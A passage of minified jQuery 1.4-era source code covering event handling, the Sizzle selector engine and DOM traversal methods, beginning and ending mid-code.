        d = []; var f, h = c.makeArray(arguments); a = h[0] = c.event.fix(a || E.event); a.currentTarget = this; b = a.type.indexOf(".") < 0 && !a.exclusive; if (!b) { e = a.type.split("."); a.type = e.shift(); d = e.slice(0).sort(); e = RegExp("(^|\\.)" + d.join("\\.(?:.*\\.)?") + "(\\.|$)") } a.namespace = a.namespace || d.join("."); f = c.data(this, this.nodeType ? "events" : "__events__"); if (typeof f === "function") f = f.events; d = (f || {})[a.type]; if (f && d) {
            d = d.slice(0); f = 0; for (var k = d.length; f < k; f++) {
                var l = d[f]; if (b || e.test(l.namespace)) {
                    a.handler = l.handler; a.data =
l.data; a.handleObj = l; l = l.handler.apply(this, h); if (l !== A) { a.result = l; if (l === false) { a.preventDefault(); a.stopPropagation() } } if (a.isImmediatePropagationStopped()) break
                }
            }
        } return a.result
    }, props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
        fix: function(a) {
            if (a[c.expando]) return a; var b = a; a = c.Event(b); for (var d = this.props.length, e; d; ) { e = this.props[--d]; a[e] = b[e] } if (!a.target) a.target = a.srcElement || u; if (a.target.nodeType === 3) a.target = a.target.parentNode; if (!a.relatedTarget && a.fromElement) a.relatedTarget = a.fromElement === a.target ? a.toElement : a.fromElement; if (a.pageX == null && a.clientX != null) {
                b = u.documentElement; d = u.body; a.pageX = a.clientX + (b && b.scrollLeft || d && d.scrollLeft || 0) - (b && b.clientLeft || d && d.clientLeft || 0); a.pageY = a.clientY + (b && b.scrollTop ||
d && d.scrollTop || 0) - (b && b.clientTop || d && d.clientTop || 0)
            } if (a.which == null && (a.charCode != null || a.keyCode != null)) a.which = a.charCode != null ? a.charCode : a.keyCode; if (!a.metaKey && a.ctrlKey) a.metaKey = a.ctrlKey; if (!a.which && a.button !== A) a.which = a.button & 1 ? 1 : a.button & 2 ? 3 : a.button & 4 ? 2 : 0; return a
        }, guid: 1E8, proxy: c.proxy, special: { ready: { setup: c.bindReady, teardown: c.noop }, live: { add: function(a) { c.event.add(this, Y(a.origType, a.selector), c.extend({}, a, { handler: Ga, guid: a.handler.guid })) }, remove: function(a) {
            c.event.remove(this,
Y(a.origType, a.selector), a)
        }
        }, beforeunload: { setup: function(a, b, d) { if (c.isWindow(this)) this.onbeforeunload = d }, teardown: function(a, b) { if (this.onbeforeunload === b) this.onbeforeunload = null } }
        }
    }; c.removeEvent = u.removeEventListener ? function(a, b, d) { a.removeEventListener && a.removeEventListener(b, d, false) } : function(a, b, d) { a.detachEvent && a.detachEvent("on" + b, d) }; c.Event = function(a) {
        if (!this.preventDefault) return new c.Event(a); if (a && a.type) { this.originalEvent = a; this.type = a.type } else this.type = a; this.timeStamp =
c.now(); this[c.expando] = true
    }; c.Event.prototype = { preventDefault: function() { this.isDefaultPrevented = ba; var a = this.originalEvent; if (a) if (a.preventDefault) a.preventDefault(); else a.returnValue = false }, stopPropagation: function() { this.isPropagationStopped = ba; var a = this.originalEvent; if (a) { a.stopPropagation && a.stopPropagation(); a.cancelBubble = true } }, stopImmediatePropagation: function() { this.isImmediatePropagationStopped = ba; this.stopPropagation() }, isDefaultPrevented: U, isPropagationStopped: U, isImmediatePropagationStopped: U };
    var ta = function(a) { var b = a.relatedTarget; try { for (; b && b !== this; ) b = b.parentNode; if (b !== this) { a.type = a.data; c.event.handle.apply(this, arguments) } } catch (d) { } }, ua = function(a) { a.type = a.data; c.event.handle.apply(this, arguments) }; c.each({ mouseenter: "mouseover", mouseleave: "mouseout" }, function(a, b) { c.event.special[a] = { setup: function(d) { c.event.add(this, b, d && d.selector ? ua : ta, a) }, teardown: function(d) { c.event.remove(this, b, d && d.selector ? ua : ta) } } }); if (!c.support.submitBubbles) c.event.special.submit = { setup: function() {
        if (this.nodeName.toLowerCase() !==
"form") { c.event.add(this, "click.specialSubmit", function(a) { var b = a.target, d = b.type; if ((d === "submit" || d === "image") && c(b).closest("form").length) { a.liveFired = A; return ja("submit", this, arguments) } }); c.event.add(this, "keypress.specialSubmit", function(a) { var b = a.target, d = b.type; if ((d === "text" || d === "password") && c(b).closest("form").length && a.keyCode === 13) { a.liveFired = A; return ja("submit", this, arguments) } }) } else return false
    }, teardown: function() { c.event.remove(this, ".specialSubmit") }
    }; if (!c.support.changeBubbles) {
        var V,
va = function(a) { var b = a.type, d = a.value; if (b === "radio" || b === "checkbox") d = a.checked; else if (b === "select-multiple") d = a.selectedIndex > -1 ? c.map(a.options, function(e) { return e.selected }).join("-") : ""; else if (a.nodeName.toLowerCase() === "select") d = a.selectedIndex; return d }, Z = function(a, b) {
    var d = a.target, e, f; if (!(!ha.test(d.nodeName) || d.readOnly)) {
        e = c.data(d, "_change_data"); f = va(d); if (a.type !== "focusout" || d.type !== "radio") c.data(d, "_change_data", f); if (!(e === A || f === e)) if (e != null || f) {
            a.type = "change"; a.liveFired =
A; return c.event.trigger(a, b, d)
        }
    }
}; c.event.special.change = { filters: { focusout: Z, beforedeactivate: Z, click: function(a) { var b = a.target, d = b.type; if (d === "radio" || d === "checkbox" || b.nodeName.toLowerCase() === "select") return Z.call(this, a) }, keydown: function(a) { var b = a.target, d = b.type; if (a.keyCode === 13 && b.nodeName.toLowerCase() !== "textarea" || a.keyCode === 32 && (d === "checkbox" || d === "radio") || d === "select-multiple") return Z.call(this, a) }, beforeactivate: function(a) { a = a.target; c.data(a, "_change_data", va(a)) } }, setup: function() {
    if (this.type ===
"file") return false; for (var a in V) c.event.add(this, a + ".specialChange", V[a]); return ha.test(this.nodeName)
}, teardown: function() { c.event.remove(this, ".specialChange"); return ha.test(this.nodeName) }
}; V = c.event.special.change.filters; V.focus = V.beforeactivate
    } u.addEventListener && c.each({ focus: "focusin", blur: "focusout" }, function(a, b) {
        function d(e) { e = c.event.fix(e); e.type = b; return c.event.trigger(e, null, e.target) } c.event.special[b] = { setup: function() { sa[b]++ === 0 && u.addEventListener(a, d, true) }, teardown: function() {
            --sa[b] ===
0 && u.removeEventListener(a, d, true)
        } 
        }
    }); c.each(["bind", "one"], function(a, b) { c.fn[b] = function(d, e, f) { if (typeof d === "object") { for (var h in d) this[b](h, e, d[h], f); return this } if (c.isFunction(e) || e === false) { f = e; e = A } var k = b === "one" ? c.proxy(f, function(n) { c(this).unbind(n, k); return f.apply(this, arguments) }) : f; if (d === "unload" && b !== "one") this.one(d, e, f); else { h = 0; for (var l = this.length; h < l; h++) c.event.add(this[h], d, k, e) } return this } }); c.fn.extend({ unbind: function(a, b) {
        if (typeof a === "object" && !a.preventDefault) for (var d in a) this.unbind(d,
a[d]); else { d = 0; for (var e = this.length; d < e; d++) c.event.remove(this[d], a, b) } return this
    }, delegate: function(a, b, d, e) { return this.live(b, d, e, a) }, undelegate: function(a, b, d) { return arguments.length === 0 ? this.unbind("live") : this.die(b, null, d, a) }, trigger: function(a, b) { return this.each(function() { c.event.trigger(a, b, this) }) }, triggerHandler: function(a, b) { if (this[0]) { var d = c.Event(a); d.preventDefault(); d.stopPropagation(); c.event.trigger(d, b, this[0]); return d.result } }, toggle: function(a) {
        for (var b = arguments, d =
1; d < b.length; ) c.proxy(a, b[d++]); return this.click(c.proxy(a, function(e) { var f = (c.data(this, "lastToggle" + a.guid) || 0) % d; c.data(this, "lastToggle" + a.guid, f + 1); e.preventDefault(); return b[f].apply(this, arguments) || false }))
    }, hover: function(a, b) { return this.mouseenter(a).mouseleave(b || a) }
    }); var wa = { focus: "focusin", blur: "focusout", mouseenter: "mouseover", mouseleave: "mouseout" }; c.each(["live", "die"], function(a, b) {
        c.fn[b] = function(d, e, f, h) {
            var k, l = 0, n, s, v = h || this.selector; h = h ? this : c(this.context); if (typeof d ===
"object" && !d.preventDefault) { for (k in d) h[b](k, e, d[k], v); return this } if (c.isFunction(e)) { f = e; e = A } for (d = (d || "").split(" "); (k = d[l++]) != null; ) { n = X.exec(k); s = ""; if (n) { s = n[0]; k = k.replace(X, "") } if (k === "hover") d.push("mouseenter" + s, "mouseleave" + s); else { n = k; if (k === "focus" || k === "blur") { d.push(wa[k] + s); k += s } else k = (wa[k] || k) + s; if (b === "live") { s = 0; for (var B = h.length; s < B; s++) c.event.add(h[s], "live." + Y(k, v), { data: e, selector: v, handler: f, origType: k, origHandler: f, preType: n }) } else h.unbind("live." + Y(k, v), f) } } return this
        }
    });
    c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "), function(a, b) { c.fn[b] = function(d, e) { if (e == null) { e = d; d = null } return arguments.length > 0 ? this.bind(b, d, e) : this.trigger(b) }; if (c.attrFn) c.attrFn[b] = true }); E.attachEvent && !E.addEventListener && c(E).bind("unload", function() { for (var a in c.cache) if (c.cache[a].handle) try { c.event.remove(c.cache[a].handle.elem) } catch (b) { } });
    (function() {
        function a(g, j, o, m, p, q) { p = 0; for (var t = m.length; p < t; p++) { var x = m[p]; if (x) { x = x[g]; for (var C = false; x; ) { if (x.sizcache === o) { C = m[x.sizset]; break } if (x.nodeType === 1 && !q) { x.sizcache = o; x.sizset = p } if (x.nodeName.toLowerCase() === j) { C = x; break } x = x[g] } m[p] = C } } } function b(g, j, o, m, p, q) {
            p = 0; for (var t = m.length; p < t; p++) {
                var x = m[p]; if (x) {
                    x = x[g]; for (var C = false; x; ) {
                        if (x.sizcache === o) { C = m[x.sizset]; break } if (x.nodeType === 1) {
                            if (!q) { x.sizcache = o; x.sizset = p } if (typeof j !== "string") { if (x === j) { C = true; break } } else if (l.filter(j,
[x]).length > 0) { C = x; break }
                        } x = x[g]
                    } m[p] = C
                }
            }
        } var d = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g, e = 0, f = Object.prototype.toString, h = false, k = true; [0, 0].sort(function() { k = false; return 0 }); var l = function(g, j, o, m) {
            o = o || []; var p = j = j || u; if (j.nodeType !== 1 && j.nodeType !== 9) return []; if (!g || typeof g !== "string") return o; var q = [], t, x, C, P, N = true, R = l.isXML(j), Q = g, L; do {
                d.exec(""); if (t = d.exec(Q)) {
                    Q = t[3]; q.push(t[1]); if (t[2]) {
                        P = t[3];
                        break
                    }
                }
            } while (t); if (q.length > 1 && s.exec(g)) if (q.length === 2 && n.relative[q[0]]) x = M(q[0] + q[1], j); else for (x = n.relative[q[0]] ? [j] : l(q.shift(), j); q.length; ) { g = q.shift(); if (n.relative[g]) g += q.shift(); x = M(g, x) } else {
                if (!m && q.length > 1 && j.nodeType === 9 && !R && n.match.ID.test(q[0]) && !n.match.ID.test(q[q.length - 1])) { t = l.find(q.shift(), j, R); j = t.expr ? l.filter(t.expr, t.set)[0] : t.set[0] } if (j) {
                    t = m ? { expr: q.pop(), set: D(m)} : l.find(q.pop(), q.length === 1 && (q[0] === "~" || q[0] === "+") && j.parentNode ? j.parentNode : j, R); x = t.expr ? l.filter(t.expr,
t.set) : t.set; if (q.length > 0) C = D(x); else N = false; for (; q.length; ) { t = L = q.pop(); if (n.relative[L]) t = q.pop(); else L = ""; if (t == null) t = j; n.relative[L](C, t, R) }
                } else C = []
            } C || (C = x); C || l.error(L || g); if (f.call(C) === "[object Array]") if (N) if (j && j.nodeType === 1) for (g = 0; C[g] != null; g++) { if (C[g] && (C[g] === true || C[g].nodeType === 1 && l.contains(j, C[g]))) o.push(x[g]) } else for (g = 0; C[g] != null; g++) C[g] && C[g].nodeType === 1 && o.push(x[g]); else o.push.apply(o, C); else D(C, o); if (P) { l(P, p, o, m); l.uniqueSort(o) } return o
        }; l.uniqueSort = function(g) {
            if (w) {
                h =
k; g.sort(w); if (h) for (var j = 1; j < g.length; j++) g[j] === g[j - 1] && g.splice(j--, 1)
            } return g
        }; l.matches = function(g, j) { return l(g, null, null, j) }; l.matchesSelector = function(g, j) { return l(j, null, null, [g]).length > 0 }; l.find = function(g, j, o) {
            var m; if (!g) return []; for (var p = 0, q = n.order.length; p < q; p++) { var t = n.order[p], x; if (x = n.leftMatch[t].exec(g)) { var C = x[1]; x.splice(1, 1); if (C.substr(C.length - 1) !== "\\") { x[1] = (x[1] || "").replace(/\\/g, ""); m = n.find[t](x, j, o); if (m != null) { g = g.replace(n.match[t], ""); break } } } } m || (m = j.getElementsByTagName("*"));
            return { set: m, expr: g }
        }; l.filter = function(g, j, o, m) {
            for (var p = g, q = [], t = j, x, C, P = j && j[0] && l.isXML(j[0]); g && j.length; ) {
                for (var N in n.filter) if ((x = n.leftMatch[N].exec(g)) != null && x[2]) {
                    var R = n.filter[N], Q, L; L = x[1]; C = false; x.splice(1, 1); if (L.substr(L.length - 1) !== "\\") {
                        if (t === q) q = []; if (n.preFilter[N]) if (x = n.preFilter[N](x, t, o, q, m, P)) { if (x === true) continue } else C = Q = true; if (x) for (var i = 0; (L = t[i]) != null; i++) if (L) { Q = R(L, x, i, t); var r = m ^ !!Q; if (o && Q != null) if (r) C = true; else t[i] = false; else if (r) { q.push(L); C = true } } if (Q !==
A) { o || (t = q); g = g.replace(n.match[N], ""); if (!C) return []; break }
                    }
                } if (g === p) if (C == null) l.error(g); else break; p = g
            } return t
        }; l.error = function(g) { throw "Syntax error, unrecognized expression: " + g; }; var n = l.selectors = { order: ["ID", "NAME", "TAG"], match: { ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/, ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/, TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/, CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+\-]*)\))?/,
            POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/, PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
        }, leftMatch: {}, attrMap: { "class": "className", "for": "htmlFor" }, attrHandle: { href: function(g) { return g.getAttribute("href") } }, relative: { "+": function(g, j) {
            var o = typeof j === "string", m = o && !/\W/.test(j); o = o && !m; if (m) j = j.toLowerCase(); m = 0; for (var p = g.length, q; m < p; m++) if (q = g[m]) {
                for (; (q = q.previousSibling) && q.nodeType !== 1; ); g[m] = o || q && q.nodeName.toLowerCase() ===
j ? q || false : q === j
            } o && l.filter(j, g, true)
        }, ">": function(g, j) { var o = typeof j === "string", m, p = 0, q = g.length; if (o && !/\W/.test(j)) for (j = j.toLowerCase(); p < q; p++) { if (m = g[p]) { o = m.parentNode; g[p] = o.nodeName.toLowerCase() === j ? o : false } } else { for (; p < q; p++) if (m = g[p]) g[p] = o ? m.parentNode : m.parentNode === j; o && l.filter(j, g, true) } }, "": function(g, j, o) { var m = e++, p = b, q; if (typeof j === "string" && !/\W/.test(j)) { q = j = j.toLowerCase(); p = a } p("parentNode", j, m, g, q, o) }, "~": function(g, j, o) {
            var m = e++, p = b, q; if (typeof j === "string" && !/\W/.test(j)) {
                q =
j = j.toLowerCase(); p = a
            } p("previousSibling", j, m, g, q, o)
        }
        }, find: { ID: function(g, j, o) { if (typeof j.getElementById !== "undefined" && !o) return (g = j.getElementById(g[1])) && g.parentNode ? [g] : [] }, NAME: function(g, j) { if (typeof j.getElementsByName !== "undefined") { for (var o = [], m = j.getElementsByName(g[1]), p = 0, q = m.length; p < q; p++) m[p].getAttribute("name") === g[1] && o.push(m[p]); return o.length === 0 ? null : o } }, TAG: function(g, j) { return j.getElementsByTagName(g[1]) } }, preFilter: { CLASS: function(g, j, o, m, p, q) {
            g = " " + g[1].replace(/\\/g,
"") + " "; if (q) return g; q = 0; for (var t; (t = j[q]) != null; q++) if (t) if (p ^ (t.className && (" " + t.className + " ").replace(/[\t\n]/g, " ").indexOf(g) >= 0)) o || m.push(t); else if (o) j[q] = false; return false
        }, ID: function(g) { return g[1].replace(/\\/g, "") }, TAG: function(g) { return g[1].toLowerCase() }, CHILD: function(g) { if (g[1] === "nth") { var j = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2] === "even" && "2n" || g[2] === "odd" && "2n+1" || !/\D/.test(g[2]) && "0n+" + g[2] || g[2]); g[2] = j[1] + (j[2] || 1) - 0; g[3] = j[3] - 0 } g[0] = e++; return g }, ATTR: function(g, j, o,
m, p, q) { j = g[1].replace(/\\/g, ""); if (!q && n.attrMap[j]) g[1] = n.attrMap[j]; if (g[2] === "~=") g[4] = " " + g[4] + " "; return g }, PSEUDO: function(g, j, o, m, p) { if (g[1] === "not") if ((d.exec(g[3]) || "").length > 1 || /^\w/.test(g[3])) g[3] = l(g[3], null, null, j); else { g = l.filter(g[3], j, o, true ^ p); o || m.push.apply(m, g); return false } else if (n.match.POS.test(g[0]) || n.match.CHILD.test(g[0])) return true; return g }, POS: function(g) { g.unshift(true); return g }
        }, filters: { enabled: function(g) { return g.disabled === false && g.type !== "hidden" }, disabled: function(g) {
            return g.disabled ===
true
        }, checked: function(g) { return g.checked === true }, selected: function(g) { return g.selected === true }, parent: function(g) { return !!g.firstChild }, empty: function(g) { return !g.firstChild }, has: function(g, j, o) { return !!l(o[3], g).length }, header: function(g) { return /h\d/i.test(g.nodeName) }, text: function(g) { return "text" === g.type }, radio: function(g) { return "radio" === g.type }, checkbox: function(g) { return "checkbox" === g.type }, file: function(g) { return "file" === g.type }, password: function(g) { return "password" === g.type }, submit: function(g) {
            return "submit" ===
g.type
        }, image: function(g) { return "image" === g.type }, reset: function(g) { return "reset" === g.type }, button: function(g) { return "button" === g.type || g.nodeName.toLowerCase() === "button" }, input: function(g) { return /input|select|textarea|button/i.test(g.nodeName) }
        }, setFilters: { first: function(g, j) { return j === 0 }, last: function(g, j, o, m) { return j === m.length - 1 }, even: function(g, j) { return j % 2 === 0 }, odd: function(g, j) { return j % 2 === 1 }, lt: function(g, j, o) { return j < o[3] - 0 }, gt: function(g, j, o) { return j > o[3] - 0 }, nth: function(g, j, o) {
            return o[3] -
0 === j
        }, eq: function(g, j, o) { return o[3] - 0 === j }
        }, filter: { PSEUDO: function(g, j, o, m) { var p = j[1], q = n.filters[p]; if (q) return q(g, o, j, m); else if (p === "contains") return (g.textContent || g.innerText || l.getText([g]) || "").indexOf(j[3]) >= 0; else if (p === "not") { j = j[3]; o = 0; for (m = j.length; o < m; o++) if (j[o] === g) return false; return true } else l.error("Syntax error, unrecognized expression: " + p) }, CHILD: function(g, j) {
            var o = j[1], m = g; switch (o) {
                case "only": case "first": for (; m = m.previousSibling; ) if (m.nodeType === 1) return false; if (o ===
"first") return true; m = g; case "last": for (; m = m.nextSibling; ) if (m.nodeType === 1) return false; return true; case "nth": o = j[2]; var p = j[3]; if (o === 1 && p === 0) return true; var q = j[0], t = g.parentNode; if (t && (t.sizcache !== q || !g.nodeIndex)) { var x = 0; for (m = t.firstChild; m; m = m.nextSibling) if (m.nodeType === 1) m.nodeIndex = ++x; t.sizcache = q } m = g.nodeIndex - p; return o === 0 ? m === 0 : m % o === 0 && m / o >= 0
            }
        }, ID: function(g, j) { return g.nodeType === 1 && g.getAttribute("id") === j }, TAG: function(g, j) {
            return j === "*" && g.nodeType === 1 || g.nodeName.toLowerCase() ===
j
        }, CLASS: function(g, j) { return (" " + (g.className || g.getAttribute("class")) + " ").indexOf(j) > -1 }, ATTR: function(g, j) { var o = j[1]; o = n.attrHandle[o] ? n.attrHandle[o](g) : g[o] != null ? g[o] : g.getAttribute(o); var m = o + "", p = j[2], q = j[4]; return o == null ? p === "!=" : p === "=" ? m === q : p === "*=" ? m.indexOf(q) >= 0 : p === "~=" ? (" " + m + " ").indexOf(q) >= 0 : !q ? m && o !== false : p === "!=" ? m !== q : p === "^=" ? m.indexOf(q) === 0 : p === "$=" ? m.substr(m.length - q.length) === q : p === "|=" ? m === q || m.substr(0, q.length + 1) === q + "-" : false }, POS: function(g, j, o, m) {
            var p = n.setFilters[j[2]];
            if (p) return p(g, o, j, m)
        } 
        }
        }, s = n.match.POS, v = function(g, j) { return "\\" + (j - 0 + 1) }, B; for (B in n.match) { n.match[B] = RegExp(n.match[B].source + /(?![^\[]*\])(?![^\(]*\))/.source); n.leftMatch[B] = RegExp(/(^(?:.|\r|\n)*?)/.source + n.match[B].source.replace(/\\(\d+)/g, v)) } var D = function(g, j) { g = Array.prototype.slice.call(g, 0); if (j) { j.push.apply(j, g); return j } return g }; try { Array.prototype.slice.call(u.documentElement.childNodes, 0) } catch (H) {
            D = function(g, j) {
                var o = j || [], m = 0; if (f.call(g) === "[object Array]") Array.prototype.push.apply(o,
g); else if (typeof g.length === "number") for (var p = g.length; m < p; m++) o.push(g[m]); else for (; g[m]; m++) o.push(g[m]); return o
            }
        } var w, G; if (u.documentElement.compareDocumentPosition) w = function(g, j) { if (g === j) { h = true; return 0 } if (!g.compareDocumentPosition || !j.compareDocumentPosition) return g.compareDocumentPosition ? -1 : 1; return g.compareDocumentPosition(j) & 4 ? -1 : 1 }; else {
            w = function(g, j) {
                var o = [], m = [], p = g.parentNode, q = j.parentNode, t = p; if (g === j) { h = true; return 0 } else if (p === q) return G(g, j); else if (p) { if (!q) return 1 } else return -1;
                for (; t; ) { o.unshift(t); t = t.parentNode } for (t = q; t; ) { m.unshift(t); t = t.parentNode } p = o.length; q = m.length; for (t = 0; t < p && t < q; t++) if (o[t] !== m[t]) return G(o[t], m[t]); return t === p ? G(g, m[t], -1) : G(o[t], j, 1)
            }; G = function(g, j, o) { if (g === j) return o; for (g = g.nextSibling; g; ) { if (g === j) return -1; g = g.nextSibling } return 1 }
        } l.getText = function(g) { for (var j = "", o, m = 0; g[m]; m++) { o = g[m]; if (o.nodeType === 3 || o.nodeType === 4) j += o.nodeValue; else if (o.nodeType !== 8) j += l.getText(o.childNodes) } return j }; (function() {
            var g = u.createElement("div"),
j = "script" + (new Date).getTime(); g.innerHTML = "<a name='" + j + "'/>"; var o = u.documentElement; o.insertBefore(g, o.firstChild); if (u.getElementById(j)) { n.find.ID = function(m, p, q) { if (typeof p.getElementById !== "undefined" && !q) return (p = p.getElementById(m[1])) ? p.id === m[1] || typeof p.getAttributeNode !== "undefined" && p.getAttributeNode("id").nodeValue === m[1] ? [p] : A : [] }; n.filter.ID = function(m, p) { var q = typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id"); return m.nodeType === 1 && q && q.nodeValue === p } } o.removeChild(g);
            o = g = null
        })(); (function() { var g = u.createElement("div"); g.appendChild(u.createComment("")); if (g.getElementsByTagName("*").length > 0) n.find.TAG = function(j, o) { var m = o.getElementsByTagName(j[1]); if (j[1] === "*") { for (var p = [], q = 0; m[q]; q++) m[q].nodeType === 1 && p.push(m[q]); m = p } return m }; g.innerHTML = "<a href='#'></a>"; if (g.firstChild && typeof g.firstChild.getAttribute !== "undefined" && g.firstChild.getAttribute("href") !== "#") n.attrHandle.href = function(j) { return j.getAttribute("href", 2) }; g = null })(); u.querySelectorAll &&
function() {
    var g = l, j = u.createElement("div"); j.innerHTML = "<p class='TEST'></p>"; if (!(j.querySelectorAll && j.querySelectorAll(".TEST").length === 0)) {
        l = function(m, p, q, t) { p = p || u; if (!t && !l.isXML(p)) if (p.nodeType === 9) try { return D(p.querySelectorAll(m), q) } catch (x) { } else if (p.nodeType === 1 && p.nodeName.toLowerCase() !== "object") { var C = p.id, P = p.id = "__sizzle__"; try { return D(p.querySelectorAll("#" + P + " " + m), q) } catch (N) { } finally { if (C) p.id = C; else p.removeAttribute("id") } } return g(m, p, q, t) }; for (var o in g) l[o] = g[o];
        j = null
    }
} (); (function() { var g = u.documentElement, j = g.matchesSelector || g.mozMatchesSelector || g.webkitMatchesSelector || g.msMatchesSelector, o = false; try { j.call(u.documentElement, ":sizzle") } catch (m) { o = true } if (j) l.matchesSelector = function(p, q) { try { if (o || !n.match.PSEUDO.test(q)) return j.call(p, q) } catch (t) { } return l(q, null, null, [p]).length > 0 } })(); (function() {
    var g = u.createElement("div"); g.innerHTML = "<div class='test e'></div><div class='test'></div>"; if (!(!g.getElementsByClassName || g.getElementsByClassName("e").length ===
0)) { g.lastChild.className = "e"; if (g.getElementsByClassName("e").length !== 1) { n.order.splice(1, 0, "CLASS"); n.find.CLASS = function(j, o, m) { if (typeof o.getElementsByClassName !== "undefined" && !m) return o.getElementsByClassName(j[1]) }; g = null } }
})(); l.contains = u.documentElement.contains ? function(g, j) { return g !== j && (g.contains ? g.contains(j) : true) } : function(g, j) { return !!(g.compareDocumentPosition(j) & 16) }; l.isXML = function(g) { return (g = (g ? g.ownerDocument || g : 0).documentElement) ? g.nodeName !== "HTML" : false }; var M = function(g,
j) { for (var o = [], m = "", p, q = j.nodeType ? [j] : j; p = n.match.PSEUDO.exec(g); ) { m += p[0]; g = g.replace(n.match.PSEUDO, "") } g = n.relative[g] ? g + "*" : g; p = 0; for (var t = q.length; p < t; p++) l(g, q[p], o); return l.filter(m, o) }; c.find = l; c.expr = l.selectors; c.expr[":"] = c.expr.filters; c.unique = l.uniqueSort; c.text = l.getText; c.isXMLDoc = l.isXML; c.contains = l.contains
    })(); var Wa = /Until$/, Xa = /^(?:parents|prevUntil|prevAll)/, Ya = /,/, Ja = /^.[^:#\[\.,]*$/, Za = Array.prototype.slice, $a = c.expr.match.POS; c.fn.extend({ find: function(a) {
        for (var b = this.pushStack("",
"find", a), d = 0, e = 0, f = this.length; e < f; e++) { d = b.length; c.find(a, this[e], b); if (e > 0) for (var h = d; h < b.length; h++) for (var k = 0; k < d; k++) if (b[k] === b[h]) { b.splice(h--, 1); break } } return b
    }, has: function(a) { var b = c(a); return this.filter(function() { for (var d = 0, e = b.length; d < e; d++) if (c.contains(this, b[d])) return true }) }, not: function(a) { return this.pushStack(ka(this, a, false), "not", a) }, filter: function(a) { return this.pushStack(ka(this, a, true), "filter", a) }, is: function(a) { return !!a && c.filter(a, this).length > 0 }, closest: function(a,
b) {
        var d = [], e, f, h = this[0]; if (c.isArray(a)) { var k = {}, l, n = 1; if (h && a.length) { e = 0; for (f = a.length; e < f; e++) { l = a[e]; k[l] || (k[l] = c.expr.match.POS.test(l) ? c(l, b || this.context) : l) } for (; h && h.ownerDocument && h !== b; ) { for (l in k) { e = k[l]; if (e.jquery ? e.index(h) > -1 : c(h).is(e)) d.push({ selector: l, elem: h, level: n }) } h = h.parentNode; n++ } } return d } k = $a.test(a) ? c(a, b || this.context) : null; e = 0; for (f = this.length; e < f; e++) for (h = this[e]; h; ) if (k ? k.index(h) > -1 : c.find.matchesSelector(h, a)) { d.push(h); break } else {
            h = h.parentNode; if (!h ||
!h.ownerDocument || h === b) break
        } d = d.length > 1 ? c.unique(d) : d; return this.pushStack(d, "closest", a)
    }, index: function(a) { if (!a || typeof a === "string") return c.inArray(this[0], a ? c(a) : this.parent().children()); return c.inArray(a.jquery ? a[0] : a, this) }, add: function(a, b) { var d = typeof a === "string" ? c(a, b || this.context) : c.makeArray(a), e = c.merge(this.get(), d); return this.pushStack(!d[0] || !d[0].parentNode || d[0].parentNode.nodeType === 11 || !e[0] || !e[0].parentNode || e[0].parentNode.nodeType === 11 ? e : c.unique(e)) }, andSelf: function() { return this.add(this.prevObject) }
    });
    c.each({ parent: function(a) { return (a = a.parentNode) && a.nodeType !== 11 ? a : null }, parents: function(a) { return c.dir(a, "parentNode") }, parentsUntil: function(a, b, d) { return c.dir(a, "parentNode", d) }, next: function(a) { return c.nth(a, 2, "nextSibling") }, prev: function(a) { return c.nth(a, 2, "previousSibling") }, nextAll: function(a) { return c.dir(a, "nextSibling") }, prevAll: function(a) { return c.dir(a, "previousSibling") }, nextUntil: function(a, b, d) { return c.dir(a, "nextSibling", d) }, prevUntil: function(a, b, d) {
        return c.dir(a, "previousSibling",
d)
    }, siblings: function(a) { return c.sibling(a.parentNode.firstChild, a) }, children: function(a) { return c.sibling(a.firstChild) }, contents: function(a) { return c.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : c.makeArray(a.childNodes) }
    }, function(a, b) { c.fn[a] = function(d, e) { var f = c.map(this, b, d); Wa.test(a) || (e = d); if (e && typeof e === "string") f = c.filter(e, f); f = this.length > 1 ? c.unique(f) : f; if ((this.length > 1 || Ya.test(e)) && Xa.test(a)) f = f.reverse(); return this.pushStack(f, a, Za.call(arguments).join(",")) } });
    c.extend({ filter: function(a, b, d) { if (d) a = ":not(" + a + ")"; return b.length === 1 ? c.find.matchesSelector(b[0], a) ? [b[0]] : [] : c.find.matches(a, b) }, dir: function(a, b, d) { var e = []; for (a = a[b]; a && a.nodeType !== 9 && (d === A || a.nodeType !== 1 || !c(a).is(d)); ) { a.nodeType === 1 && e.push(a); a = a[b] } return e }, nth: function(a, b, d) { b = b || 1; for (var e = 0; a; a = a[d]) if (a.nodeType === 1 && ++e === b) break; return a }, sibling: function(a, b) { for (var d = []; a; a = a.nextSibling) a.nodeType === 1 && a !== b && d.push(a); return d } }); var xa = / jQuery\d+="(?:\d+|null)"/g,
